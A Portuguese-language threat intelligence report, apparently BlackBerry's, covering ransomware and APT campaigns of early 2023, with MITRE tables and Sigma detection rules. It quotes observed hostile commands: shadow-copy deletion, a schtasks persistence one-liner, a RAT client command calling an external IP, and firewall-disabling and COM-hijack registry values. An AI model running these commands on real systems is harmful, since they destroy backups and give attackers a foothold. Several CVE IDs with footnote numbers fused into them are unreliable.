O agente da ameaça por trás desse novo ransomware explorou uma vulnerabilidade de dois anos (CVE-2021-2197440) em servidores VMware ESXi voltados para a Internet para obter acesso e implantar o ransomware. As seguintes versões do ESXi estavam entre as suscetíveis ao ataque:

- Versões do ESXi 6.5.x anteriores ao ESXi650-202102101-SG

- Versões do ESXi 6.7.x anteriores ao ESXi670-202102401-SG

- Versões do ESXi 7.x anteriores ao ESXi70U1c-17325551

Os componentes do ransomware incluíam um criptografador de arquivos ELF e um script shell encrypted.sh projetado para coordenar a cadeia de execução, incluindo a execução do criptografador.

Após a execução, o malware modificou o nome do arquivo de configuração VMX, encerrou todos os processos VMX em execução e identificou e criptografou arquivos com extensões .vmx, .vmxf, .vmsd, .nvram e .vmdk. Em seguida, o malware excluía os originais.

Em seguida, o malware lançou uma nota de resgate solicitando o valor aparentemente arbitrário de 2,092716 Bitcoin (BTC), que era de aproximadamente US$ 48.000 na época dos ataques. De acordo com a nota, os dados seriam expostos publicamente se o agente da ameaça não fosse pago em três dias.

O fornecedor emitiu um patch para a vulnerabilidade CVE-2021-21974 dois anos antes, em fevereiro de 2021. Esse ataque destaca a importância fundamental de programas de gerenciamento de patches atualizados e demonstra que os sistemas baseados em Linux são vulneráveis a ataques e estão se tornando um alvo cada vez mais atraente para os agentes de ameaças.

O ransomware DarkBit tem como alvo Israel com opções de linha de comando e rotinas de criptografia otimizadas

Em meados de fevereiro, o Technion Israel Institute of Technology foi atacado por um novo tipo de ransomware chamado DarkBit. O agente da ameaça parecia ter motivações geopolíticas, e a nota de resgate continha mensagens antigovernamentais e anti-israelenses, bem como comentários sobre demissões no setor de tecnologia que estavam ocorrendo naquele momento.

O ransomware foi escrito em Golang e, usando um vetor de infecção desconhecido, implantou um arquivo de configuração incorporado com parâmetros específicos para o malware seguir, incluindo os tipos de arquivos a serem excluídos da criptografia, a nota de resgate e instruções para dividir arquivos maiores para criptografia segmentada.

O malware também pode ser executado usando opções de linha de comando para um fluxo de ataque personalizado, incluindo multithreading opcional para uma rotina de criptografia mais rápida. Após a execução, o malware executou a seguinte chamada:

- "vssadmin.exe delete shadow /all /Quiet"

Esse comando excluía as cópias de sombra, impedia os esforços de recuperação e localizava os tipos de arquivos visados no computador host, que seriam criptografados com AES-256 e anexados com a extensão .Darkbit.

Uma nota de resgate intitulada RECOVERY_DARKBIT.txt foi colocada em todos os diretórios afetados com instruções sobre como pagar o resgate, que foi fixado em 80 BTC, o equivalente a US$ 1.869.760 no momento do ataque. A nota informava que uma penalidade de 30% seria adicionada se o resgate não fosse pago em 48 horas e que os dados seriam vazados se o resgate não fosse pago em cinco dias.

O texto da nota de resgate e os comentários semelhantes nas mídias sociais e no site do agente da ameaça sugerem que o ataque foi obra de um funcionário insatisfeito, de um grupo de funcionários ou de hacktivistas.

NewsPenguin, um ator de ameaças anteriormente desconhecido, visa o Paquistão com uma ferramenta de espionagem avançada

A equipe de Pesquisa e Inteligência sobre Ameaças do site Blackberry publicou recentemente descobertas sobre o NewsPenguin, um agente de ameaças até então desconhecido que tem como alvo organizações baseadas no Paquistão com iscas de phishing personalizadas.

As iscas tinham como tema a Pakistan International Maritime Expo & Conference, realizada de 10 a 12 de fevereiro de 2023, e continham um documento do Word anexado como arma, disfarçado de manual do expositor da conferência. O documento usava uma técnica de injeção remota de modelos e macros mal-intencionadas incorporadas para recuperar o próximo estágio da cadeia de infecção, o que acabou levando a uma carga útil final, o updates.exe.

Essa ferramenta de espionagem, até então não documentada, contém uma ampla gama de recursos anti-análise, anti-sandbox e de roubo de informações que incluem:

- Verificação do tamanho do disco rígido do host

- Determinar se o host tem mais de 10 GB de RAM

- Usando GetTickCount para identificar o tempo de atividade

- Determinar se ele está operando em uma sandbox ou em uma máquina virtual

Após a instalação, o malware faz o check-in e registra o host comprometido com um servidor C2 codificado por meio de um identificador de cadeia de 12 caracteres. O host pode então receber instruções do invasor como uma série de comandos incorporados. Os comandos incluem a capacidade de:

- Identificar e listar informações sobre o processo e o host

- Identificar e copiar, excluir, mover e/ou modificar arquivos e diretórios no host

- Executar executáveis portáteis

- Encerrar processos (inclusive o próprio)

- Carregar (exfiltrar) os arquivos da vítima e baixar arquivos que podem incluir malware adicional

Como uma técnica evasiva adicional, o malware espera exatamente cinco minutos entre a emissão de comandos. Isso pode ajudar a minimizar o ruído associado às suas comunicações C2 e ajudá-lo a não ser detectado pelos mecanismos de segurança e detecção.

Como o evento visado foi organizado pela Marinha do Paquistão e se concentrou em tecnologias marítimas e militares, esse novo agente de ameaças pode ter sido motivado por roubo de informações ou espionagem, em vez de fins financeiros. Continuaremos a rastrear e monitorar as atividades desse grupo.

Gamaredon tem como alvo organizações ucranianas com o Telegram

O Gamaredon (também conhecido como ACTINIUM) é um grupo APT russo patrocinado pelo Estado, atribuído publicamente, que tem como alvo indivíduos e entidades ucranianas há uma década.

Na virada do ano, a equipe de Pesquisa e Inteligência sobre Ameaças do site BlackBerry publicou descobertas sobre uma nova campanha do Gamaredon, na qual o grupo utilizou o popular aplicativo de mensagens Telegram como parte de uma cadeia de execução em vários estágios. O uso do Telegram ajudou as atividades da campanha a se misturarem com o tráfego normal da rede e a não serem detectadas.

O vetor de infecção da campanha foi uma série de iscas de phishing altamente direcionadas com documentos anexados, escritos em russo e ucraniano, que foram projetados para parecerem originários de agências governamentais ucranianas reais. Os documentos empregavam técnicas de injeção remota de modelos, como a exploração do CVE-2017-019941, que permite a execução de código por meio de arquivos do Word infectados. Quando um documento malicioso é aberto, começa o próximo estágio do ataque.

A delimitação geográfica foi usada para garantir que apenas os alvos com endereços IP da Ucrânia fossem afetados. Se fosse confirmado que o alvo estava na Ucrânia, era baixado um script que se conectava a uma conta do Telegram codificada que levava a um novo endereço IP malicioso. Cada conta do Telegram implementava periodicamente um novo endereço IP para construir um novo URL, que serviria para a carga útil do próximo estágio. Essa estrutura permitiu que o grupo atualizasse dinamicamente sua infraestrutura e, ao mesmo tempo, continuasse difícil de ser detectado pelos mecanismos de segurança tradicionais.

Rastreamos a atividade da campanha até um nó que opera a partir da Crimeia e determinamos que ele está ativo desde pelo menos a primavera de 2022.

Blind Eagle tem como alvo o Judiciário, o setor financeiro, o setor público e as forças policiais da Colômbia

No final de fevereiro de 2023, a equipe de Pesquisa e Inteligência sobre Ameaças do BlackBerry testemunhou uma nova campanha que é atribuída com um grau moderado de confiança ao grupo de ameaças sul-americano Blind Eagle (APT-C-3642). O Blind Eagle está ativo desde 2019, tendo como alvo os setores da Colômbia, Equador, Chile e Espanha.

O objetivo geral da campanha era lançar e implementar o malware de commodity AsyncRAT. O grupo se faz passar por diferentes organizações governamentais, principalmente agências fiscais. O ataque inicial geralmente começa quando uma vítima cai em um link de phishing confiável que inicia uma elaborada cadeia de execução de várias partes.

Durante as campanhas do Blind Eagle, a rede de distribuição de conteúdo da popular plataforma social Discord foi usada indevidamente para hospedar malware (os recursos do Discord foram usados como arma por muitos agentes de ameaças e grupos de crimes cibernéticos).

Outros ataques notáveis

Gangue BlackCat tem como alvo uma universidade irlandesa

LockBit

Durante o período do relatório, a LockBit foi o provedor de RaaS mais ativo - somente em janeiro, 50 dos 165 ataques de ransomware conhecidos44 foram atribuídos à LockBit. Os ataques notáveis incluem os seguintes:

- Em 18 de dezembro de 2022, o grupo atacou o Hospital for Sick Children (também conhecido como SickKids). Duas semanas após o ataque, a LockBit alegou que um membro violou suas regras ao atacar uma instituição de saúde, pediu desculpas e lançou um decodificador gratuito. Durante essas duas semanas, os exames laboratoriais e de imagem dos pacientes sofreram atrasos, as linhas telefônicas foram desativadas e o sistema de folha de pagamento da equipe foi desligado.

- Em 25 de dezembro de 2022, o grupo lançou um ataque contra a Administração do Porto de Lisboa (APL), que é um dos maiores portos de Portugal.

- Em 27 de janeiro de 2023, pesquisadores45 compartilharam informações sobre uma nova variante chamada LockBit Green. Pouco tempo depois, outros pesquisadores determinaram que a nova variante usa código-fonte vazado baseado no Conti.

- No início de fevereiro, o grupo de ransomware afirmou estar por trás de um ataque ao Royal Mail (o serviço postal multinacional britânico) e declarou que os dados seriam publicados em seu site de vazamento. O site de vazamentos foi ao ar em 23 de fevereiro de 2023, e os dados ainda estavam disponíveis publicamente no final de março de 2023.

Uso indevido do Microsoft OneNote

No passado, os agentes de ameaças frequentemente distribuíam documentos do Microsoft® Office contendo macros infectadas que eram executadas automaticamente quando a vítima abria o documento. Em meados de 2022, a Microsoft desativou a execução automática de macros do Office, tornando esses ataques menos bem-sucedidos. Como resultado, os agentes de ameaças procuraram novas maneiras de explorar o popular software de local de trabalho.

Neste período do relatório, houve um aumento no uso de anexos do Microsoft® OneNote46 (um aplicativo de anotações digitais no pacote Office 365® ) para distribuir malware e ransomware. Os atacantes adicionam anexos do OneNote que contêm cargas úteis como executáveis do Windows, arquivos em lote, scripts do Visual Basic ou arquivos de aplicativos HTML a campanhas de phishing e mal-spam.

Quando uma vítima abre um anexo mal-intencionado do OneNote, ocorre o próximo estágio da infecção, que frequentemente é o download e a implantação de malware comum. Os agentes de ameaças conhecidos por abusar dos anexos do OneNote incluem Agent Tesla, AsyncRAT, IcedID, FormBook, RemcosRAT, RedLine, Qakbot e outros.

Técnicas comuns do MITRE

| Nome da técnica | ID da técnica | Tática |

|---|---|---|

|

Descoberta de informações do sistema

|

T1082

|

Descoberta

|

|

Injeção de processo

|

T1055

|

Evasão da defesa

|

|

Evasão de virtualização/Sandbox

|

T1497

|

Evasão da defesa

|

|

Descoberta de software de segurança

|

T1518.001

|

Descoberta

|

|

Mascaramento

|

T1036

|

Evasão da defesa

|

|

Descoberta remota do sistema

|

T1018

|

Descoberta

|

|

Protocolo da camada de aplicativos

|

T1071

|

Comando e controle

|

|

Descoberta de arquivos e diretórios

|

T1083

|

Descoberta

|

|

Protocolo não relacionado à camada de aplicativos

|

T1095

|

Comando e controle

|

|

Descoberta de processos

|

T1057

|

Descoberta

|

|

Carregamento lateral de DLL

|

T1574.002

|

Persistência

|

|

Interpretador de comandos e scripts

|

T1059

|

Execução

|

|

Captura de entrada

|

T1056

|

Coleção

|

|

Embalagem de software

|

T1027.002

|

Evasão da defesa

|

|

Desativar ou modificar ferramentas

|

T1562.001

|

Evasão da defesa

|

|

Rundll32

|

T1218.011

|

Evasão da defesa

|

|

Canal criptografado

|

T1573

|

Comando e controle

|

|

Arquivos ou informações ofuscados

|

T1027

|

Evasão da defesa

|

|

Chaves de execução do registro/Pasta de inicialização

|

T1547.001

|

Persistência

|

|

Descoberta da janela do aplicativo

|

T1010

|

Descoberta

|

| ID da técnica | |

|---|---|

| Descoberta de informações do sistema |

T1082

|

| Injeção de processo |

T1055

|

| Evasão de virtualização/Sandbox |

T1497

|

| Descoberta de software de segurança |

T1518.001

|

| Mascaramento |

T1036

|

| Descoberta remota do sistema |

T1018

|

| Protocolo da camada de aplicativos |

T1071

|

| Descoberta de arquivos e diretórios |

T1083

|

| Protocolo não relacionado à camada de aplicativos |

T1095

|

| Descoberta de processos |

T1057

|

| Carregamento lateral de DLL |

T1574.002

|

| Interpretador de comandos e scripts |

T1059

|

| Captura de entrada |

T1056

|

| Embalagem de software |

T1027.002

|

| Desativar ou modificar ferramentas |

T1562.001

|

| Rundll32 |

T1218.011

|

| Canal criptografado |

T1573

|

| Arquivos ou informações ofuscados |

T1027

|

| Chaves de execução do registro/Pasta de inicialização |

T1547.001

|

| Descoberta da janela do aplicativo |

T1010

|

| Tática | |

|---|---|

| Descoberta de informações do sistema |

Descoberta

|

| Injeção de processo |

Evasão da defesa

|

| Evasão de virtualização/Sandbox |

Evasão da defesa

|

| Descoberta de software de segurança |

Descoberta

|

| Mascaramento |

Evasão da defesa

|

| Descoberta remota do sistema |

Descoberta

|

| Protocolo da camada de aplicativos |

Comando e controle

|

| Descoberta de arquivos e diretórios |

Descoberta

|

| Protocolo não relacionado à camada de aplicativos |

Comando e controle

|

| Descoberta de processos |

Descoberta

|

| Carregamento lateral de DLL |

Persistência

|

| Interpretador de comandos e scripts |

Execução

|

| Captura de entrada |

Coleção

|

| Embalagem de software |

Evasão da defesa

|

| Desativar ou modificar ferramentas |

Evasão da defesa

|

| Rundll32 |

Evasão da defesa

|

| Canal criptografado |

Comando e controle

|

| Arquivos ou informações ofuscados |

Evasão da defesa

|

| Chaves de execução do registro/Pasta de inicialização |

Persistência

|

| Descoberta da janela do aplicativo |

Descoberta

|

Técnicas de detecção

A equipe de Pesquisa e Inteligência de Ameaças do BlackBerry realiza uma análise detalhada de cada invasão para obter informações sobre a atividade do sistema operacional, incluindo eventos de arquivos e alterações em chaves de registro, processos, permissões, executáveis, tarefas agendadas, serviços e qualquer outro elemento.

A equipe mapeou todos os comportamentos de amostras que as soluções do Cylance Endpoint Security interromperam para regras Sigma disponíveis publicamente47. A Figura 6 mostra as dez principais regras Sigma ativadas durante as execuções de amostras nesse período do relatório, seguidas de uma descrição de cada regra Sigma e das técnicas e táticas associadas do MITRE ATT&CK.

| Regra Sigma | Descrição | Técnica MITRE ATT&CK | Tática MITRE ATT&CK |

|---|---|---|---|

|

Criação de um executável por um executável

|

Detecta a criação de um executável por outro executável

|

Desenvolver recursos: Malware - T1587.001

|

Desenvolvimento de recursos

|

|

Wow6432Node CurrentVersion Modificação das chaves de execução automática

|

Detecta a modificação do ponto de extensibilidade de inicialização automática (ASEP) no registro

|

Execução de inicialização ou logon automático: Chaves de execução do registro / Pasta de inicialização - T1547.001

|

Persistência

|

|

Criação de processos usando a pasta sysnative

|

Detecta eventos de criação de processos que usam a pasta Sysnative (comum para spawns do Cobalt Strike)

|

Injeção de processo - T1055

|

Evasão da defesa

|

|

Logon de usuário com privilégios

|

Detecta o logon de um usuário com grupos ou privilégios especiais semelhantes aos grupos ou privilégios de administrador

|

Contas válidas - T1078

|

Escalonamento de privilégios

|

|

Início do processo a partir de uma pasta suspeita

|

Detecta o início de processos em diretórios incomuns e raramente usados

|

Execução do usuário - T1204

|

Execução

|

|

Modificação das chaves de execução automática da versão atual

|

Detecta a modificação do ponto de extensibilidade de inicialização automática (ASEP) no registro

|

Execução de inicialização ou logon automático: Chaves de execução do registro / Pasta de inicialização - T1547.001

|

Persistência

|

|

Desativar o Firewall do Microsoft Defender por meio do Registro

|

Detecta a desativação ou modificação de firewalls do sistema para contornar controles que limitam o uso da rede

|

Prejudicar as defesas: Desativar ou modificar o firewall do sistema - T1562.004

|

Evasão da defesa

|

|

Criar tarefa agendada no PowerShell

|

Detecta possível abuso do Agendador de Tarefas do Windows para programar a execução inicial ou recorrente de código malicioso

|

Tarefa programada/Job: Tarefa programada - T1053.005

|

Persistência

|

|

Chamada suspeita por Ordinal

|

Detecta chamadas suspeitas de DLLs em exportações rundll32.dll por valor ordinal

|

Execução de proxy binário do sistema: Rundll32 - T1218.011

|

Evasão da defesa

|

|

Parar o serviço do Windows

|

Detecta um serviço do Windows a ser interrompido

|

Parada de serviço - T1489

|

Impacto

|

| Descrição | |

|---|---|

| Criação de um executável por um executável |

Detecta a criação de um executável por outro executável

|

| Wow6432Node CurrentVersion Modificação das chaves de execução automática |

Detecta a modificação do ponto de extensibilidade de inicialização automática (ASEP) no registro

|

| Criação de processos usando a pasta sysnative |

Detecta eventos de criação de processos que usam a pasta Sysnative (comum para spawns do Cobalt Strike)

|

| Logon de usuário com privilégios |

Detecta o logon de um usuário com grupos ou privilégios especiais semelhantes aos grupos ou privilégios de administrador

|

| Início do processo a partir de uma pasta suspeita |

Detecta o início de processos em diretórios incomuns e raramente usados

|

| Modificação das chaves de execução automática da versão atual |

Detecta a modificação do ponto de extensibilidade de inicialização automática (ASEP) no registro

|

| Desativar o Firewall do Microsoft Defender por meio do Registro |

Detecta a desativação ou modificação de firewalls do sistema para contornar controles que limitam o uso da rede

|

| Criar tarefa agendada no PowerShell |

Detecta possível abuso do Agendador de Tarefas do Windows para programar a execução inicial ou recorrente de código malicioso

|

| Chamada suspeita por Ordinal |

Detecta chamadas suspeitas de DLLs em exportações rundll32.dll por valor ordinal

|

| Parar o serviço do Windows |

Detecta um serviço do Windows a ser interrompido

|

| Técnica MITRE ATT&CK | |

|---|---|

| Criação de um executável por um executável |

Desenvolver recursos: Malware - T1587.001

|

| Wow6432Node CurrentVersion Modificação das chaves de execução automática |

Execução de inicialização ou logon automático: Chaves de execução do registro / Pasta de inicialização - T1547.001

|

| Criação de processos usando a pasta sysnative |

Injeção de processo - T1055

|

| Logon de usuário com privilégios |

Contas válidas - T1078

|

| Início do processo a partir de uma pasta suspeita |

Execução do usuário - T1204

|

| Modificação das chaves de execução automática da versão atual |

Execução de inicialização ou logon automático: Chaves de execução do registro / Pasta de inicialização - T1547.001

|

| Desativar o Firewall do Microsoft Defender por meio do Registro |

Prejudicar as defesas: Desativar ou modificar o firewall do sistema - T1562.004

|

| Criar tarefa agendada no PowerShell |

Tarefa programada/Job: Tarefa programada - T1053.005

|

| Chamada suspeita por Ordinal |

Execução de proxy binário do sistema: Rundll32 - T1218.011

|

| Parar o serviço do Windows |

Parada de serviço - T1489

|

| Tática MITRE ATT&CK | |

|---|---|

| Criação de um executável por um executável |

Desenvolvimento de recursos

|

| Wow6432Node CurrentVersion Modificação das chaves de execução automática |

Persistência

|

| Criação de processos usando a pasta sysnative |

Evasão da defesa

|

| Logon de usuário com privilégios |

Escalonamento de privilégios

|

| Início do processo a partir de uma pasta suspeita |

Execução

|

| Modificação das chaves de execução automática da versão atual |

Persistência

|

| Desativar o Firewall do Microsoft Defender por meio do Registro |

Evasão da defesa

|

| Criar tarefa agendada no PowerShell |

Persistência

|

| Chamada suspeita por Ordinal |

Evasão da defesa

|

| Parar o serviço do Windows |

Impacto

|

Regra Sigma: Criação de um executável por um executável

Relacionado ao Sysmon Event ID 11 FileCreate, esse ataque consiste na criação de um arquivo .exe por outro arquivo .exe. Alguns dos caminhos em que os binários foram criados foram os seguintes:

> C:\Users\<user>\AppData\Local\Temp\> C:\Users\<user>\Desktop\> C:\Users\<user>\Downloads\> C:\<custom_path>\> C:\ProgramaData\

Regra Sigma: Wow6432Node CurrentVersion Modificação das chaves de execução automática

Relacionado ao Sysmon Event ID 13 Registry Value Set, esse ataque inclui a modificação de um ponto de extensibilidade de inicialização automática (ASEP) no registro. As principais chaves de registro de execução automática são as seguintes:

- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run

- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce

- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run

- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce

As chaves de execução automática podem ser criadas com nomes semelhantes aos itens existentes do Windows. Os exemplos são os seguintes:

- Configurações do Windows

- Driver do Microsoft Windows

- Explorador

- Processo de host para serviços do Windows

Dependendo do tipo de invasão (por exemplo, a execução de um binário em um caminho específico ou um script na pasta AppData), os valores da chave do registro podem ser diferentes.

Regra Sigma: Desativar o Firewall do Microsoft Defender via Registro

Relacionados ao Sysmon Event ID 13 Registry Value Set, esses ataques modificam o registro para desativar o Microsoft Windows Defender usando ferramentas como PowerShell, reg.exe ou chamadas de API. Para conseguir isso, os agentes de ameaças modificam a próxima chave de registro com um valor específico. Por exemplo:

- >HKLM\System\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\DomainProfile\EnableFirewall

- > DWORD (0x00000000)

Comportamentos adicionais de ameaça

Processo: cmd.exe

O comportamento dessa ameaça usa o cmd.exe para gerar sete subprocessos diferentes na mesma infecção.

- sc.exe (gerado duas vezes para iniciar e consultar)

- ping.exe

- findstr.exe

- schtasks.exe (gerado três vezes para remover, criar e executar)

A seguir, um exemplo de código mal-intencionado que explora o cmd.exe.

> cmd /c start /b sc start Schedule&ping localhost&sc query Schedule|findstr RUNNING&&(schtasks /delete /TN Ddrivers /f&schtasks /create /ru system /sc MINUTE /mo 50 /ST 07:00:00 /TN Ddrivers /tr \"cmd.exe /c c:\\windows\\\SysWOW64\\drivers\\svchost.exe\"&schtasks /run /TN Ddrivers)

Processo: cvtres.exe

Esse comportamento de ameaça usa clientes RAT para estabelecer conexões com servidores. A seguir, um exemplo de código malicioso que explora o cvtres.exe:

> \"C:\\Windows\\\Microsoft.NET\\Framework\\v4.0.30319\\cvtres.exe\" HiddenEyeZ_Client 191.101.30[.]201 8880 NmWblLaOd

Processar: AutoIt3.exe

Esse comportamento de ameaça usa o AutoIt3.exe (um componente da linguagem de script AutoIt v3) para executar scripts com objetivos mal-intencionados. Por exemplo, observamos scripts do AutoIt (que geralmente usam a extensão .au3) que tentam obter persistência por meio do sequestro de COM (substituindo uma referência a um componente legítimo do sistema por uma referência a um código mal-intencionado). Os agentes da ameaça usam o sequestro de COM para criar novas entradas com DLLs mal-intencionadas que serão executadas posteriormente durante sua operação. Por exemplo:

- > registro SetValue

- > HKCR\\CLSID\\{0EE7644B-1BAD-48B1-9889-0281C206EB85}\\InprocServer32\\(Default)

- > C:\\Users\\<user>\\AppData\\Local\\Temp\\JSAMSIProvider64.dll

Previsões

Revisando nossas previsões

Nossa previsão:

Uma das principais características da invasão da Ucrânia pela Rússia incluiu ataques cibernéticos contra a infraestrutura militar e civil ucraniana. Se as hostilidades continuarem, é provável que vejamos esse padrão de ataques cibernéticos direcionados se repetir.

Resultado:

Enquanto o conflito na Ucrânia continua, os ataques contra a infraestrutura digital e física essencial da região também continuam. Em uma reunião em novembro de 202248 com os ministros de energia da UE, o ministro de energia da Ucrânia, German Galushchenko, sugeriu que grande parte da infraestrutura civil havia sido danificada ou destruída e que os ataques não haviam cessado.

Nossa previsão:

As operações de ransomware, incluindo ataques direcionados a hospitais e organizações médicas, continuarão, especialmente em países que apoiam ou fornecem financiamento à Ucrânia.

Resultado:

Os ataques de ransomware continuaram neste trimestre, embora não estejam claros os motivos que não sejam financeiros. O proeminente grupo de ransomware LockBit esteve ativo nesse período do relatório e pode ter atacado um total de mais de 1.500 vítimas. O grupo não tem escrúpulos aparentes em atacar organizações médicas e de saúde, e as vítimas incluíam provedores de serviços de saúde sediados nos EUA.

Os ataques dos operadores de ransomware BlackCat também aumentaram, visando principalmente vítimas sediadas nos EUA. Além disso, o ransomware ESXiArg, que afeta centenas de sistemas vulneráveis e sem correção, foi motivo de preocupação durante o período do relatório.

Nossa previsão:

Os ataques cibernéticos à infraestrutura essencial continuarão. A IA pode ser cada vez mais usada não apenas para automação de ataques, mas também para desenvolver ataques avançados de deepfake.

Resultado:

A infraestrutura crítica sempre será um alvo para os agentes de ameaças com motivação financeira e política, e o uso de deepfakes no cenário geral de ameaças ganhou força significativa. A equipe de Pesquisa e Inteligência sobre Ameaças do site BlackBerry observou fraudes complexas de criptomoedas que utilizam deepfakes e estratagemas semelhantes para promover software crackeado que foi contaminado com malware.

Previsões novas e atualizadas

Aumento contínuo de ataques cibernéticos contra a Ucrânia

À medida que o conflito continua, os ataques cibernéticos contra a Ucrânia também continuarão. O Centro de Proteção Cibernética do Estado Ucraniano relatou um aumento de quase três vezes nos ataques cibernéticos49 em 2022 em relação ao ano anterior, com um aumento significativo de 26%50 nos ataques originados de endereços IP baseados na Rússia.

Em janeiro de 2023, a ESET documentou um novo malware wiper chamado SwiftSlicer, que é atribuído ao infame Sandworm Group. Esse malware compilado pela Golang foi o mais recente em uma longa linha51 de limpadores e destrói dados quando implantado em uma rede-alvo.

Como os ataques cibernéticos são um elemento bem documentado52 das campanhas militares russas, é provável que os ataques contra a Ucrânia continuem.

Abuso do ChatGPT por criminosos cibernéticos

O chatbot de IA interativo ChatGPT53 foi lançado mundialmente em novembro de 2022. Os primeiros relatos54 de criminosos cibernéticos testando e discutindo seu potencial de uso em fraudes e criando cepas básicas de malware começaram em dezembro de 2022. Em janeiro de 2023, pesquisadores55 demonstraram que o ChatGPT poderia ajudar a escrever códigos maliciosos complexos com recursos polimórficos.

À medida que os bots com tecnologia de IA, como o ChatGPT, se tornam mais avançados e mais comuns, seus recursos serão inevitavelmente usados para fins maliciosos. A defesa contra essas ameaças crescentes exige recursos de prevenção e detecção, além de inteligência eficaz contra ameaças.

Os ataques à cadeia de suprimentos continuarão a ser uma ameaça

Os ataques de malware de commodities nos setores de manufatura e saúde dominaram nossa telemetria no período do relatório. Esses ladrões de informações de commodities foram usados como uma ferramenta para roubo de dados e para obter credenciais de acesso para facilitar as invasões de rede. Esse tipo de acesso é vendido com frequência por meio de serviços de IAB, e os registros de infostealer são vendidos com frequência em mercados clandestinos. Em muitos casos, as violações bem-sucedidas levaram a ataques subsequentes, como a implantação de ransomware, que amplificam o impacto da invasão inicial.

Apesar do aumento dos esforços de segurança, os ataques cibernéticos direcionados aos parceiros da cadeia de suprimentos continuarão sendo uma ameaça significativa nos próximos três meses. Embora todos os setores corram o risco de ataques à cadeia de suprimentos, o setor de manufatura é um alvo particularmente atraente para agentes de ameaças com motivação financeira e agentes patrocinados pelo Estado, devido aos seus ativos financeiros, patentes e outras propriedades intelectuais.

Os recentes ataques de ransomware que tiveram como alvo as cadeias de suprimentos do setor automotivo demonstram o possível impacto desses ataques no setor de manufatura como um todo. As interrupções na cadeia de suprimentos afetam não apenas a empresa visada, mas todas as outras organizações e sistemas da cadeia de valor do setor.

Esperamos que os ataques à cadeia de suprimentos continuem, assim como o uso de IABs para facilitar a implantação de ransomware.

Conclusão

Os primeiros meses de 2023 introduziram novas ameaças significativas, além de aumentar a implementação de ameaças conhecidas. O RaaS e o MaaS acessíveis continuam a facilitar a transformação de novatos em agentes de ameaças. Ao mesmo tempo, o número de amostras de malware não vistas anteriormente aumentou 50% em relação ao período do relatório anterior. Técnicas como o envenenamento por SEO estão se disseminando, e o lançamento do ChatGPT é um marco no avanço da ameaça de malware gerado por IA. Em todos os setores e em todos os tipos de tecnologia, o cenário de ameaças está se expandindo mais rápido do que nunca. As principais conclusões e lições aprendidas neste período do relatório incluem o seguinte:

- O aumento da digitalização do setor de saúde destaca a necessidade urgente de os prestadores de serviços de saúde protegerem seus dispositivos e os dados dos pacientes. Infraestruturas desatualizadas e não seguras criam vulnerabilidades, e novas tecnologias podem introduzir riscos que exigem medidas de segurança adicionais. À medida que a digitalização cresce, o setor de saúde - incluindo fabricantes de dispositivos, fornecedores de soluções de software e rede e provedores de serviços de saúde - deve priorizar a segurança cibernética em toda a sua infraestrutura para atender aos requisitos regulamentares e proteger os dados dos pacientes.

- Disponível em uma variedade de faixas de preço, incluindo opções gratuitas e de baixo custo, o malware de commodity está experimentando um crescimento explosivo, permitindo que agentes de ameaças de todos os tamanhos lancem ataques bem-sucedidos sem exigir sofisticação técnica. Como resultado, os setores de todos os lugares estão sendo alvo de malware de commodity poderoso que pode roubar dados, criar backdoors e permitir esquemas de extorsão. Como o malware de commodity é amplamente utilizado por diferentes grupos de APT56, é cada vez mais difícil atribuir campanhas ou incidentes específicos a determinados agentes de ameaças. Os defensores devem permanecer vigilantes e garantir que uma estrutura adequada de rastreamento e monitoramento que aborde todas as famílias de malware de commodity comuns esteja em vigor. O acoplamento dessa estrutura com mecanismos defensivos em camadas apropriados garantirá a máxima proteção para as organizações.

- Os clientes dos setores financeiro, de saúde e de varejo de alimentos e produtos básicos em todo o mundo foram os mais visados nesse período do relatório. Esses setores fornecem serviços essenciais, e qualquer falha em seus ecossistemas pode levar a consequências graves que repercutem não apenas localmente, mas também em toda a região, o país ou o mundo. A crescente transformação digital e a interconexão dentro e entre as verticais do setor aumentam ainda mais os riscos.

Nesse ambiente em rápida mudança, a defesa de sua organização contra malware e ataques cibernéticos requer os dois itens a seguir:

- Detecção e resposta avançadas baseadas em IA que comprovadamente reconhecem e bloqueiam proativamente ameaças conhecidas e desconhecidas.

- Inteligência aprofundada e precisa sobre as formas como os agentes de ameaças estão atacando o seu setor, as ferramentas que eles usam e suas possíveis motivações. Essa inteligência contextual, antecipatória e acionável sobre ameaças cibernéticas pode ajudar a reduzir o impacto das ameaças em sua organização.

BlackBerry oferece segurança cibernética abrangente que inclui detecção e resposta baseadas em IA e inteligência contra ameaças cibernéticas. Com base na telemetria de nossas soluções orientadas por IA e complementadas por outras fontes de inteligência públicas e privadas, a equipe global de Pesquisa e Inteligência sobre Ameaças do BlackBerry fornece insights acionáveis sobre ataques, agentes de ameaças e campanhas mal-intencionadas que apoiam decisões informadas e ações imediatas que ajudam a eliminar a interrupção dos negócios.

Recursos

Indicadores públicos de compromisso

Regras públicas

Técnicas comuns do MITRE

Contramedidas do MITRE D3FEND

Referências

1 https://intel471.com/blog/privateloader-malware

2 https://www.darkreading.com/risk/breaking-down-the-propagate-code-injection-attack

3 https://www.semrush.com/blog/black-hat-seo/

5 https://attack.mitre.org/groups/G0127/

7 https://cert.gov.ua/article/405538

8 https://github.com/NYAN-x-CAT/AsyncRAT-C-Sharp

9 https://www.proofpoint.com/us/blog/threat-insight/charting-ta2541s-flight

11 https://cybernews.com/news/silverstone-formula-one-ransomware/

12 https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-34527

13 https://www.ic3.gov/Media/News/2022/220420.pdf

14 https://www.developer.com/news/90-of-the-public-cloud-runs-on-linux/

15 https://www.interpol.int/en/Crimes/Cybercrime/Cryptojacking

16 https://blogs.juniper.net/en-us/threat-research/dota3-is-your-internet-of-things-device-moonlighting

17 https://github.com/xmrig/xmrig

18 https://therecord.media/sysrv-a-new-crypto-mining-botnet-is-silently-growing-in-the-shadows

19 https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-35914

20 https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-4034

22 https://www.hhs.gov/sites/default/files/the-return-of-emotet.pdf

23 https://go.recordedfuture.com/hubfs/reports/cta-2022-0802.pdf

24 https://www.hhs.gov/sites/default/files/royal-blackcat-ransomware-tlpclear.pdf

25 https://www.pcrisk.com/removal-guides/22190-mallox-ransomware

